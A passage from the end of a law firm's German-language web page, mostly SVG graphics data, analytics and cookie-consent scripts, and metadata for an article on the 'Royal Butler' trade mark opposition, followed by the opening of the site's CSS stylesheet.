0-.5-.8-.9-2-1.3C2.3 9-.1 7.7-.1 4.8-.1 2.6 1.4 0 5.6 0c3.1 0 5.2 1.2 5.2 1.3l.2.2v4.8l-.8-.5c-1-.8-2.5-1.7-4.1-1.7-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.8-2.3 4.7-6 4.7zM24.9 15.7H12.8V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM42.9 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L35.9 0H42l-5.9 7.4 6.8 8.3z"/><path d="M52.9 15.7h-5.5V4.6H42V0h16.2v4.6h-5.4v11.1h.1z"/><path d="M66.6 15.9c-6.1 0-8.9-4-8.9-8.1 0-4 2.7-8.1 8.9-8.1s8.9 4 8.9 8.1c-.1 4.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c0-2-1.2-3.2-3.3-3.2zM92.1 15.7h-5.9L85 12.8C83.8 10 83.1 10 82.1 10v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.3h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM104.4 15.7H92.3V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM122.5 15.7h-4.6L111 8.4v7.3h-5.4V0h4.6l6.8 7.3V0h5.5v15.7z"/></symbol><symbol id="title-sectors" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M5.82 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 .38 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44C6 12.21 6.3 12 6.36 12a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.22A5.52 5.52 0 0 1 .67 7.12 4.33 4.33 0 0 1 0 4.73a4.54 4.54 0 0 1 .67-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 5.82 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12.05 12.05 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.85 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.11.58zM24.56 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM33.81 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 27.32 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 30.5.48c2.64-.79 5.63-.61 9.31.68l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.87 4 4 0 0 0 1.55 1.4 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.13.17zM51.71 16h-5.28V4.62h-5.52V.21h16.32v4.41h-5.52z"/><path d="M64.46 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 64.46 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 72.82 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.93 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 1.95-.45A2.9 2.9 0 0 0 67.59 10 3.93 3.93 0 0 0 68 8.1a4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.54-.26zM89.66 16H84l-1.28-2.9a10.83 10.83 0 0 0-1.18-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.14 5.14 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74 12.85 12.85 0 0 1 1.34 2.43zM79.41 6.72H80a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07A1.21 1.21 0 0 0 82 4.2a4.21 4.21 0 0 0-2-.36h-.58zM95.46 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 90 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82A14 14 0 0 1 92 8.77a5.52 5.52 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71 7.31 7.31 0 0 1 3.1-.63 10.9 10.9 0 0 1 2.41.25 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15A5.41 5.41 0 0 0 96 3.85a1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.07.56z"/></symbol><symbol id="title-services-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.5 16H0V.2h6.6c1 0 1.8.1 2.5.2s1.3.2 1.9.4c.6.2 1 .4 1.4.6s.8.5 1.1.8c.5.4 1 1 1.4 1.6s.7 1.3 1 2.1c.3.8.4 1.7.4 2.6 0 1.6-.3 2.9-.9 3.9-.6 1-1.3 1.8-2.1 2.4-1.2.7-2.8 1.2-4.8 1.2zm-3.2-3.9h1.6c1.1 0 2.1-.3 2.9-.8s1.1-1.6 1.1-3.2c0-1.1-.2-2-.6-2.7-.4-.6-.9-1-1.5-1.2-.7-.2-1.3-.3-1.9-.3H5.3v8.2zM17.1-.5h-4M22.1 16h-5.3V.2h5.3V16zM35.1 16H22.9V.2h11.9V4h-6.6v2h6.3v3.8h-6.3v2.5H35l.1 3.7zM40.3-1.5h-4.5M52.9 16h-4.6L41 8.2V16h-5.3V.2h4.6L47.6 8V.2h5.3V16zM59.7 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7-.4-.7-.7-1.5-.7-2.4s.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6.7 1.4.7 2.3c0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM120.8 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7s-.7-1.5-.7-2.4.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6c.4.6.7 1.4.7 2.3 0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM76.7 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5L76.7 16zM95.3 16H83.1V.2h5.3v11.5h6.9V16zM108.3 16H96.1V.2H108V4h-6.6v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7zM114.4 16h-5.3V.2h5.3V16zM137.6 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5l-.1 11.4zM152.1 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3s-1.3-2.6-1.3-4.3V.2h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.2h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.2-1.8.3-2.7.3zM178.5 16h-4.6l-7.3-7.8V16h-5.3V.2h4.6l7.3 7.8V.2h5.3V16zM188.2 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.7-.1 1.4-.1 2.3-.1 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1-.7-.3-1.6-.4-2.7-.4-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9h6.8v7.9l-.2.1c-.3.1-.6.2-.8.3s-.5.2-.7.2c-.2.1-.5.2-.9.3-.7.2-1.4.3-2.1.4-1.1.1-1.8.1-2.6.1z"/><g><path d="M208.4 16h-12.1V.2h11.9V4h-6.7v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7z"/></g><g><path d="M226.2 16h-4.6l-7.3-7.8V16H209V.2h4.6l7.3 7.8V.2h5.3V16z"/></g></symbol><symbol id="title-services" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M89.83 16.1H77.72V.29h11.92v3.77H83v2h6.32v3.79H83v2.47h6.81zM5.8 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 .35 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.2 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 14 14 0 0 1-2.24-1.17A5.52 5.52 0 0 1 .65 7.12 4.34 4.34 0 0 1 0 4.73a4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 5.8 0a10.9 10.9 0 0 1 2.41.25A10.5 10.5 0 0 1 10 .82a7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.1.58zM24.42 16.1h-12.1V.29h11.92v3.77h-6.63v2h6.32v3.79h-6.32v2.47h6.81zM40.75 16.1H35l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.07 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.1v5.89h-5.29V.29h8.1a6 6 0 0 1 3.26.82 5 5 0 0 1 1.86 2A5.14 5.14 0 0 1 39 5.34a4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74A12.85 12.85 0 0 1 39 12.29zM30.5 6.81h.6a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.61zM48.76 16.29h-3.48l-7-16h5.55L47 8.35 50.32.29h5.57z"/><path d="M61 16.1h-5.31V.29H61zM70.61 16.29a11.09 11.09 0 0 1-3.61-.56A8 8 0 0 1 64.12 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 67.3.56a11.79 11.79 0 0 1 3.37-.48 18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.89 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.56-.53 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.11.13zM96 16.29q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.82-.34 14.61 14.61 0 0 1-2.4-.83l-.22-.1v-4.6l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.69-.85 14 14 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.63-1.63 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 96 .08a10.9 10.9 0 0 1 2.4.26 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11V6l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.84 1.48A5.87 5.87 0 0 1 101.4 9a4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.09.58z"/></symbol><symbol id="title-team-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M10.8 15.8H5.4V4.6H0V0h16.2v4.6h-5.4v11.2zM29.5 15.8h-12V0h11.9v4h-6.5v1.7H29v4h-6.2v2.1h6.6v3.9h.1v.1z"/><path d="M48.9 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L36.3 0h5.6l7 15.8zM37.8 9.1h2.8l-1.3-3.4-1.5 3.4zM67 15.8h-5.5V8.2l-3.2 4h-.8l-3.2-4v7.5h-5.4V0h4.8l4.2 5.2L62.2 0H67v15.8z"/></symbol><symbol id="title-team" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M10.8 15.81H5.52V4.41H0V0h16.32v4.41H10.8zM29.21 15.81H17.1V0H29v3.77h-6.6v2h6.32v3.79H22.4V12h6.81z"/><path d="M47.87 15.81h-5.48l-1.23-3.05h-6l-1.25 3.05H28.4L35.39 0h5.51zM36.5 9.39h3.32l-1.65-4.12z"/><path d="M65.69 15.81H60.4v-8l-3.54 4.37h-.72l-3.55-4.42v8h-5.16V0h4.67l4.45 5.43L61 0h4.67z"/></symbol></svg></div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	
			<script>
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', 'UA-104182144-1', 'auto');

			ga('require', 'eventTracker');
			ga('require', 'outboundLinkTracker');
			ga('require', 'urlChangeTracker');

			ga('send', 'pageview');
		</script>
		<script async src='https://www.google-analytics.com/analytics.js'></script>
		<script async src='/dist/js/autotrack.js'></script>

		 
		<script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:741581,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
	
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function(){
		window.cookieconsent.initialise({
		"palette": {
			"popup": {
			"background": "#002244",
			"text": "#ffffff"
			},
			"button": {
			"background": "#00a4e3",
			"text": "#ffffff"
			}
		},
		"content": {
			"message": "Um unsere Webseite für Sie optimal zu gestalten und fortlaufend verbessern zu können, verwenden wir Cookies,",
			"dismiss": "OK",
			"link": "Weitere informationen zu Cookies erhalten Sie hier",
			"href": "https://www.dyoung.com/cookies"
		}
		})});
	</script>
		<script async src="https://static.srcspot.com/libs/herminia.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript">window.FormieTranslations={"File {filename} must be smaller than {filesize} MB.":"File {filename} must be smaller than {filesize} MB.","File must be smaller than {filesize} MB.":"Die Datei muss kleiner als {filesize} MB sein.","File must be larger than {filesize} MB.":"Datei muss größer als {filesize} MB sein.","Choose up to {files} files.":"Wählen Sie bis zu {files} Dateien aus.","{startTag}{num}{endTag} character left":"{startTag}{num}{endTag} character left","{startTag}{num}{endTag} characters left":"{startTag}{num}{endTag} characters left","{startTag}{num}{endTag} word left":"{startTag}{num}{endTag} word left","{startTag}{num}{endTag} words left":"{startTag}{num}{endTag} words left","This field is required.":"This field is required.","Please select a value.":"Please select a value.","Please select at least one value.":"Please select at least one value.","Please fill out this field.":"Please fill out this field.","Please enter a valid email address.":"Please enter a valid email address.","Please enter a URL.":"Please enter a URL.","Please enter a number":"Please enter a number","Please match the following format: #rrggbb":"Please match the following format: #rrggbb","Please use the YYYY-MM-DD format":"Please use the YYYY-MM-DD format","Please use the 24-hour time format. Ex. 23:00":"Please use the 24-hour time format. Ex. 23:00","Please use the YYYY-MM format":"Please use the YYYY-MM format","Please match the requested format.":"Please match the requested format.","Please select a value that is no more than {max}.":"Please select a value that is no more than {max}.","Please select a value that is no less than {min}.":"Please select a value that is no less than {min}.","Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.":"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.","Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.":"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.","There was an error with this field.":"There was an error with this field.","Unable to parse response `{e}`.":"Unable to parse response `{e}`.","Are you sure you want to leave?":"Bist du sicher, dass du gehen möchtest?","The request timed out.":"The request timed out.","The request encountered a network error. Please try again.":"The request encountered a network error. Please try again.","Invalid number":"Invalid number","Invalid country code":"Invalid country code","Too short":"Too short","Too long":"Too long","Missing Authorization ID for approval.":"Missing Authorization ID for approval.","Payment authorized. Finalize the form to complete payment.":"Payment authorized. Finalize the form to complete payment.","Unable to authorize payment. Please try again.":"Unable to authorize payment. Please try again."};</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"https://www.dyoung.com/#identity"},"copyrightHolder":{"@id":"https://www.dyoung.com/#identity"},"copyrightYear":"2020","creator":{"@id":"https://ournameismud.co.uk#creator"},"dateCreated":"2020-11-16T14:27:39+00:00","dateModified":"2020-11-19T08:16:54+00:00","datePublished":"2020-11-16T14:19:00+00:00","description":"The Queen has won in an opposition preventing one of Prince Charles’ former butlers from registering the trade mark “The Royal Butler” for use in his etiquette training firm.","headline":"The Lord Chamberlain v Grant Harrold- British Queen blocks Royal Butler trade mark","image":{"@type":"ImageObject","url":"https://www.dyoung.com/resources/media/_1200x630_crop_center-center_82_none/dyoung-card.png?mtime=1538561192"},"inLanguage":"de-de","mainEntityOfPage":"https://www.dyoung.com/de/wissensbank/artikel/trademark-royal-butler","name":"The Lord Chamberlain v Grant Harrold- British Queen blocks Royal Butler trade mark","publisher":{"@id":"https://ournameismud.co.uk#creator"},"url":"https://www.dyoung.com/de/wissensbank/artikel/trademark-royal-butler"},{"@id":"https://www.dyoung.com/#identity","@type":"LocalBusiness","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"London","addressRegion":"London","postalCode":"EC1N 2DY","streetAddress":"120 Holborn"},"alternateName":"D Young","description":"D Young & Co is a leading top-tier European intellectual property firm, dedicated to protecting and enforcing our clients’ IP rights. For over 125 years we’ve been applying our world-class expertise to take ideas, products and services further.","email":"mail@dyoung.com","geo":{"@type":"GeoCoordinates","latitude":"51.5180968","longitude":"-0.1080738"},"image":{"@type":"ImageObject","height":"180","url":"https://www.dyoung.com/resources/media/apple-touch-icon.png","width":"180"},"logo":{"@type":"ImageObject","height":"60","url":"https://www.dyoung.com/resources/media/_600x60_fit_center-center_82_none/apple-touch-icon.png?mtime=1538561192","width":"60"},"name":"D Young & Co","priceRange":"$","sameAs":["https://twitter.com/dyoungip","https://www.linkedin.com/company/d-young-&-co-llp"],"telephone":"+44 (0)20 7269 8550","url":"https://www.dyoung.com/"},{"@id":"https://ournameismud.co.uk#creator","@type":"LocalBusiness","alternateName":"Mud","name":"Our name is Mud","priceRange":"$","url":"https://ournameismud.co.uk"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.dyoung.com/de","name":"Homepage","position":1},{"@type":"ListItem","item":"https://www.dyoung.com/de/wissensbank/artikel/trademark-royal-butler","name":"The Lord Chamberlain  v Grant Harrold- British Queen blocks Royal Butler trade mark","position":2}],"name":"Breadcrumbs"}]}</script><script src="https://www.dyoung.com/cpresources/b3a43cde/htmx.min.js?v=1765444306"></script>
<script type="text/javascript" src="https://www.dyoung.com/cpresources/5d6c3da9/js/formie.js?v=1764388075" defer></script>
<script>document.addEventListener('onFormieInit', (event) => {
      let Formie = event.detail.formie;
      Formie.refreshForCache('fui-newsletterSignup_de-hjtumj');
    });</script></body>
</html>
<!-- Cached by Blitz on 2026-01-06T10:32:26+00:00 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.dyoung.com/vite/assets/app-d9235d9c.css
body_size: 27232
content:
.icon{position:relative}.icon>svg{position:absolute;width:100%;height:100%;display:block;fill:currentColor}.icon:after{content:"";display:block;height:0;width:auto}.icon--arrow-large{width:63.434px}.icon--arrow-large:after{padding-bottom:68.253968254%}.icon--arrow-left{width:51.4px}.icon--arrow-left:after{padding-bottom:100%}.icon--arrow{width:51.4px}.icon--arrow:after{padding-bottom:100%}.icon--burger{width:37.72px}.icon--burger:after{padding-bottom:81.0810810811%}.icon--chevron{width:68.014px}.icon--chevron:after{padding-bottom:55.8823529412%}.icon--china_flag{width:184.83px}.icon--china_flag:after{padding-bottom:71.7391304348%}.icon--close{width:52.219px}.icon--close:after{padding-bottom:98.0769230769%}.icon--cluster{width:88px}.icon--cluster:after{padding-bottom:100%}.icon--dyoung-logo-header-01{width:171.89px}.icon--dyoung-logo-header-01:after{padding-bottom:12.2807017544%}.icon--dyoung-logo{width:150.435px}.icon--dyoung-logo:after{padding-bottom:11.3333333333%}.icon--gb_flag{width:183.61px}.icon--gb_flag:after{padding-bottom:71.5846994536%}.icon--germany_flag{width:181.88px}.icon--germany_flag:after{padding-bottom:71.270718232%}.icon--globe{width:36.2px}.icon--globe:after{padding-bottom:100%}.icon--globe2{width:70.52px}.icon--globe2:after{padding-bottom:112.8571428571%}.icon--japan_flag{width:184.18px}.icon--japan_flag:after{padding-bottom:71.1956521739%}.icon--korea_flag{width:178.86px}.icon--korea_flag:after{padding-bottom:71.3483146067%}.icon--lightbulb{width:82px}.icon--lightbulb:after{padding-bottom:100%}.icon--location{width:68.5px}.icon--location:after{padding-bottom:130.8823529412%}.icon--rounded-arrow{width:63.434px}.icon--rounded-arrow:after{padding-bottom:68.253968254%}.icon--search{width:80.025px}.icon--search:after{padding-bottom:96.25%}.icon--share{width:69px}.icon--share:after{padding-bottom:123.1884057971%}.icon--social-email{width:24px}.icon--social-email:after{padding-bottom:100%}.icon--social-facebook{width:24px}.icon--social-facebook:after{padding-bottom:100%}.icon--social-linkedin{width:44px}.icon--social-linkedin:after{padding-bottom:90.9090909091%}.icon--social-rss{width:40px}.icon--social-rss:after{padding-bottom:100%}.icon--social-twitter{width:48px}.icon--social-twitter:after{padding-bottom:83.3333333333%}.icon--social-vcard{width:759.876px}.icon--social-vcard:after{padding-bottom:66.6666666667%}.icon--speech-bubble{width:76px}.icon--speech-bubble:after{padding-bottom:98.6842105263%}.icon--tick{width:17.44px}.icon--tick:after{padding-bottom:70.5882352941%}.icon--title-about-de{width:238.3px}.icon--title-about-de:after{padding-bottom:14.7058823529%}.icon--title-about{width:171.89px}.icon--title-about:after{padding-bottom:21.0526315789%}.icon--title-careers-de{width:238.3px}.icon--title-careers-de:after{padding-bottom:14.7058823529%}.icon--title-careers{width:171.89px}.icon--title-careers:after{padding-bottom:21.0526315789%}.icon--title-clients-de{width:238.3px}.icon--title-clients-de:after{padding-bottom:14.7058823529%}.icon--title-clients{width:171.89px}.icon--title-clients:after{padding-bottom:21.0526315789%}.icon--title-contact-us-de{width:238.3px}.icon--title-contact-us-de:after{padding-bottom:14.7058823529%}.icon--title-contact-us{width:171.89px}.icon--title-contact-us:after{padding-bottom:21.0526315789%}.icon--title-home-de{width:238.3px}.icon--title-home-de:after{padding-bottom:14.7058823529%}.icon--title-home{width:171.89px}.icon--title-home:after{padding-bottom:21.0526315789%}.icon--title-knowledge-bank-de{width:248.4px}.icon--title-knowledge-bank-de:after{padding-bottom:14.1129032258%}.icon--title-knowledge-bank{width:171.89px}.icon--title-knowledge-bank:after{padding-bottom:21.0526315789%}.icon--title-news-events-de{width:238.3px}.icon--title-news-events-de:after{padding-bottom:14.7058823529%}.icon--title-news-events{width:171.89px}.icon--title-news-events:after{padding-bottom:21.0526315789%}.icon--title-sectors-de{width:238.3px}.icon--title-sectors-de:after{padding-bottom:14.7058823529%}.icon--title-sectors{width:171.89px}.icon--title-sectors:after{padding-bottom:21.0526315789%}.icon--title-services-de{width:238.3px}.icon--title-services-de:after{padding-bottom:14.7058823529%}.icon--title-services{width:171.89px}.icon--title-services:after{padding-bottom:21.0526315789%}.icon--title-team-de{width:238.3px}.icon--title-team-de:after{padding-bottom:14.7058823529%}.icon--title-team{width:171.89px}.icon--title-team:after{padding-bottom:21.0526315789%}body:after{position:fixed;bottom:0;left:0;font-size:12px;background-color:#000;color:#fff;content:"root";display:none;padding:.44444445rem;z-index:100001}@media (min-width: 20em){body:after{content:"mobile => (320px | 20em)"}}@media (min-width: 31.25em){body:after{content:"sm-tablet => (500px | 31.25em)"}}@media (min-width: 46.25em){body:after{content:"tablet => (740px | 46.25em)"}}@media (min-width: 61.25em){body:after{content:"desktop => (980px | 61.25em)"}}@media (min-width: 81.25em){body:after{content:"wide => (1300px | 81.25em)"}}@media (min-width: 100em){body:after{content:"super-wide => (1600px | 100em)"}}/*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css 